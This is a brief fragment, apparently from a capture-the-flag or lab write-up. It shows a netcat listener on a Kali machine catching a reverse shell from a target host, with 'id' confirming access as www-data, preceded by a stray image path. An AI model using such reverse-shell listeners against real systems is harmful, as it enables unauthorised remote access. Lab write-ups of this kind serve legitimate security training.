 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.126] from (UNKNOWN) [10.10.11.232] 45358
bash: cannot set terminal process group (1208): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)